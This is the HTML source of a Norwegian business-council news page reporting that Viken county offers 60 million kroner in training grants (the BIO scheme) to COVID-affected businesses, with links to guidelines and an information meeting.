				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="8389" class="elementor elementor-8389 elementor-location-single post-3724 post type-post status-publish format-standard has-post-thumbnail hentry category-nyheter" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-74cc8f6 e-flex e-con-boxed e-con e-parent" data-id="74cc8f6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5cf6281 elementor-align-center elementor-widget elementor-widget-button" data-id="5cf6281" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bn.no/nyheter/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Siste nytt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-33cc8b8 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="33cc8b8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Viken fylkeskommune lyser ut 60 millioner til korona-rammede bedrifter</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ba30057 dce_masking-none elementor-widget elementor-widget-image" data-id="ba30057" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="401" src="https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?fit=800%2C401&amp;ssl=1" class="attachment-large size-large wp-image-3105" alt="" srcset="https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?w=894&amp;ssl=1 894w, https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?resize=600%2C301&amp;ssl=1 600w, https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?resize=768%2C385&amp;ssl=1 768w, https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?resize=32%2C16&amp;ssl=1 32w, https://i0.wp.com/bn.no/wp-content/uploads/2021/03/Viken-fylkesvapen-skjerm-bla-RGB.png?resize=200%2C100&amp;ssl=1 200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
		<div data-dce-background-color="#E27474" class="elementor-element elementor-element-d03b8f1 e-flex e-con-boxed e-con e-child" data-id="d03b8f1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51c6c08 e-flex e-con-boxed e-con e-parent" data-id="51c6c08" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-abc8ea6 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-excerpt" data-id="abc8ea6" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Bedrifter kan søke om midler til opplæringstiltak for egen ansatte				</div>
				</div>
				<div class="elementor-element elementor-element-d17e654 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="d17e654" data-element_type="widget" id="post-text" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nå kan bedrifter i Viken igjen søke om pengestøtte til opplæringstiltak for egne ansatte. Tilskuddsordningen heter <em>Kompetanseheving og bedriftsintern opplæring</em> (BIO), og bedrifter kan få støtte på inntil 700 000 kroner.<br />
Midlene skal bidra til at korona-rammede bedrifter med omstillingsbehov skal øke sin kompetanse og samtidig unngå å permittere eller si opp sine ansatte.</p>
<p><strong>Søknadsfrist<br />
</strong>Søknadsportalen er åpen og vi behandlet søknader fortløpende.</p>
<p><strong> </strong><strong>Hvem kan få støtte<br />
</strong>Alle bedrifter i Viken kan søke så lenge de har et reelt behov for opplæring av ansatte for å løse en midlertidig eller varig omstilling av bedriften. Opplæringstiltaket kan kun gjelde egne ansatte i den bedriften som søker.</p>
<p>Det er også et krav at bedrifter som søker må være negativt rammet av covid-19 situasjonen.</p>
<div dir="auto">26.august kl. 09 – 10 informerer Viken Fylkeskommune om støtteordningen på det digitale frokostmøte Kompetanseutvikling, den beste vaksinen for omstilling?</div>
<p>&nbsp;</p>
<p><strong> </strong></p>
<ul>
<li></li>
</ul>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-29ebf8b e-flex e-con-boxed e-con e-parent" data-id="29ebf8b" data-element_type="container">
					<div class="e-con-inner">
				<div class="dce-fix-background-loop elementor-element elementor-element-3fb9f86 elementor-widget elementor-widget-dce-flexible-content" data-id="3fb9f86" data-element_type="widget" data-widget_type="dce-flexible-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="container" data-elementor-id="8850" class="elementor elementor-8850 dce-elementor-rendering-id-1" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-e1dc279 e-flex e-con-boxed e-con e-parent" data-id="e1dc279" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d772374 elementor-widget elementor-widget-heading" data-id="d772374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> Les mer om ordningen og hvordan søke tilskudd</h2>				</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-bb2f85e elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="bb2f85e" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
					<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item">		<div data-elementor-type="container" data-elementor-id="8868" class="elementor elementor-8868 dce-elementor-rendering-id-2" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-0aa2752 e-flex e-con-boxed e-con e-parent" data-id="0aa2752" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1281ef7 elementor-align-justify elementor-widget elementor-widget-button" data-id="1281ef7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://viken.no/tjenester/tilskudd-og-stotte/retningslinjer-tilskudd-og-stotte-i-viken/retningslinjer-for-tilskuddsordningen-kompetanseheving-og-bedriftsintern-opplaring-bio.105457.aspx">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">https://viken.no/tjenester/tilskudd-og-stotte/retningslinjer-tilskudd-og-stotte-i-viken/retningslinjer-for-tilskuddsordningen-kompetanseheving-og-bedriftsintern-opplaring-bio.105457.aspx</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="container" data-elementor-id="8850" class="elementor elementor-8850 dce-elementor-rendering-id-3" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-e1dc279 e-flex e-con-boxed e-con e-parent" data-id="e1dc279" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d772374 elementor-widget elementor-widget-heading" data-id="d772374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les mer om arrangementet og meld deg på her:</h2>				</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-bb2f85e elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="bb2f85e" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
					<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item">		<div data-elementor-type="container" data-elementor-id="8868" class="elementor elementor-8868 dce-elementor-rendering-id-4" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-0aa2752 e-flex e-con-boxed e-con e-parent" data-id="0aa2752" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1281ef7 elementor-align-justify elementor-widget elementor-widget-button" data-id="1281ef7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://kompetanseforum.no/siste-nytt/kompetanseutvikling-den-beste-vaksinen-for-omstilling.104823.aspx">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">https://kompetanseforum.no/siste-nytt/kompetanseutvikling-den-beste-vaksinen-for-omstilling.104823.aspx</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5a7cf7 e-flex e-con-boxed e-con e-parent" data-id="b5a7cf7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb22330 elementor-align-center elementor-widget elementor-widget-button" data-id="eb22330" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bn.no/nyheter/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Siste nytt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-df21950 e-flex e-con-boxed e-con e-parent" data-id="df21950" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d672496 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="d672496" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;8189&quot;,&quot;columns&quot;:2,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid">
		<style id="loop-dynamic-8189">.e-loop-item-14210 .elementor-element.elementor-element-3f0beb55:not(.elementor-motion-effects-element-type-background), .e-loop-item-14210 .elementor-element.elementor-element-3f0beb55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/bn.no/wp-content/uploads/2026/01/ARSMOTE-27.3.25.jpg?fit=1940%2C2048&ssl=1");}</style><style id="loop-8189">.elementor-8189 .elementor-element.elementor-element-442be501{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8189 .elementor-element.elementor-element-442be501:not(.elementor-motion-effects-element-type-background), .elementor-8189 .elementor-element.elementor-element-442be501 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac5435d );}.elementor-8189 .elementor-element.elementor-element-442be501.e-con:hover{--e-con-transform-scale:1.05;}.elementor-8189 .elementor-element.elementor-element-442be501.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8189 .elementor-element.elementor-element-3f0beb55{--display:flex;--min-height:250px;border-style:solid;--border-style:solid;border-width:0px 0px 10px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:10px;--border-left-width:0px;border-color:#FF4545;--border-color:#FF4545;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8189 .elementor-element.elementor-element-3f0beb55:not(.elementor-motion-effects-element-type-background), .elementor-8189 .elementor-element.elementor-element-3f0beb55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-8189 .elementor-element.elementor-element-7d3f1b8{--display:flex;--min-height:250px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8189 .elementor-element.elementor-element-272a8724 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-8189 .elementor-element.elementor-element-272a8724.elementor-element{--align-self:flex-start;}.elementor-8189 .elementor-element.elementor-element-272a8724 .elementor-heading-title{font-family:"Chivo", Arial, Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8189 .elementor-element.elementor-element-ffca84a > .elementor-widget-container{margin:20px 20px 20px 20px;padding:0px 0px 0px 0px;}.elementor-8189 .elementor-element.elementor-element-ffca84a.elementor-element{--align-self:stretch;}.elementor-8189 .elementor-element.elementor-element-ffca84a .elementor-icon-list-icon{width:14px;}.elementor-8189 .elementor-element.elementor-element-ffca84a .elementor-icon-list-icon i{font-size:14px;}.elementor-8189 .elementor-element.elementor-element-ffca84a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8189 .elementor-element.elementor-element-ffca84a .elementor-icon-list-text, .elementor-8189 .elementor-element.elementor-element-ffca84a .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-8189 .elementor-element.elementor-element-ffca84a .elementor-icon-list-item{font-family:"Chivo", Arial, Sans-serif;font-weight:700;text-transform:uppercase;}@media(min-width:768px){.elementor-8189 .elementor-element.elementor-element-442be501{--width:100%;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="8189" class="elementor elementor-8189 e-loop-item e-loop-item-14210 post-14210 post type-post status-publish format-standard hentry category-nyheter" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-442be501 e-con-full e-transform e-flex e-con e-parent" data-id="442be501" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" href="https://bn.no/nyheter/valgkomiteen-er-i-gang-med-nominasjonsprosessen-av-tillitsvalgte-til-baerum-naeringsrad/">
		<div data-dce-background-image-url="https://i0.wp.com/bn.no/wp-content/uploads/2026/01/ARSMOTE-27.3.25.jpg?fit=1940%2C2048&amp;ssl=1" class="elementor-element elementor-element-3f0beb55 e-flex e-con-boxed e-con e-child" data-id="3f0beb55" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-7d3f1b8 e-con-full e-flex e-con e-child" data-id="7d3f1b8" data-element_type="container">
				<div class="elementor-element elementor-element-272a8724 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="272a8724" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valgkomiteen er i gang med nominasjonsprosessen av tillitsvalgte til Bærum Næringsråd</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffca84a elementor-widget elementor-widget-post-info" data-id="ffca84a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-35da311 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Nyheter</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
				</a>
				</div>
		<style id="loop-dynamic-8189">.e-loop-item-14099 .elementor-element.elementor-element-3f0beb55:not(.elementor-motion-effects-element-type-background), .e-loop-item-14099 .elementor-element.elementor-element-3f0beb55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/bn.no/wp-content/uploads/2025/12/Aksel-og-Gry-inne.jpg?fit=1320%2C907&ssl=1");}</style>		<div data-elementor-type="loop-item" data-elementor-id="8189" class="elementor elementor-8189 e-loop-item e-loop-item-14099 post-14099 post type-post status-publish format-standard has-post-thumbnail hentry category-nyheter" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-442be501 e-con-full e-transform e-flex e-con e-parent" data-id="442be501" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" href="https://bn.no/nyheter/vi-onsker-en-riktig-god-jul/">
		<div data-dce-background-image-url="https://i0.wp.com/bn.no/wp-content/uploads/2025/12/Aksel-og-Gry-inne.jpg?fit=1320%2C907&amp;ssl=1" class="elementor-element elementor-element-3f0beb55 e-flex e-con-boxed e-con e-child" data-id="3f0beb55" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-7d3f1b8 e-con-full e-flex e-con e-child" data-id="7d3f1b8" data-element_type="container">
				<div class="elementor-element elementor-element-272a8724 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="272a8724" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">VI ØNSKER EN RIKTIG GOD JUL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffca84a elementor-widget elementor-widget-post-info" data-id="ffca84a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-35da311 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Nyheter</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9345d50 elementor-widget elementor-widget-spacer" data-id="9345d50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="7999" class="elementor elementor-7999 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1c31fdb8 e-flex e-con-boxed e-con e-parent" data-id="1c31fdb8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b5f03f8 e-flex e-con-boxed e-con e-child" data-id="6b5f03f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f79b576 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="f79b576" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Få vårt nyhetsbrev</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-694168a elementor-widget elementor-widget-button" data-id="694168a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyODEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">MELD DEG PÅ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2d21cd7c e-flex e-con-boxed e-con e-parent" data-id="2d21cd7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7b3c5984 e-con-full e-flex e-con e-child" data-id="7b3c5984" data-element_type="container">
		<div class="elementor-element elementor-element-44d03d7e e-con-full e-flex e-con e-child" data-id="44d03d7e" data-element_type="container">
				<div class="elementor-element elementor-element-66324343 elementor-widget elementor-widget-heading" data-id="66324343" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Aktuelt</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-664c3ae elementor-widget elementor-widget-button" data-id="664c3ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/nyheter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nyheter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1849332 elementor-widget elementor-widget-button" data-id="1849332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/arrangementer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Arrangementer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-28f0f2b elementor-widget elementor-widget-button" data-id="28f0f2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/prosjekter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prosjekter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-07fb330 e-con-full e-flex e-con e-child" data-id="07fb330" data-element_type="container">
				<div class="elementor-element elementor-element-a4ed75e elementor-widget elementor-widget-heading" data-id="a4ed75e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Organisasjonen</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8d91945 elementor-widget elementor-widget-button" data-id="8d91945" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/medlemskap/bli-medlem/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bli medlem</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7b4caea elementor-widget elementor-widget-button" data-id="7b4caea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/medlemskap/medlemmer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Medlemmer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b2122e8 elementor-widget elementor-widget-button" data-id="b2122e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bn.no/om-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Om oss</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a9272dd e-con-full e-flex e-con e-child" data-id="a9272dd" data-element_type="container">
				<div class="elementor-element elementor-element-34b3bed elementor-widget elementor-widget-heading" data-id="34b3bed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kontakt oss</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d13854 elementor-widget elementor-widget-button" data-id="3d13854" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:post@bn.no">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">post@bn.no</span>
					</span>
					</a>
				</div>
								</div>
				</div>
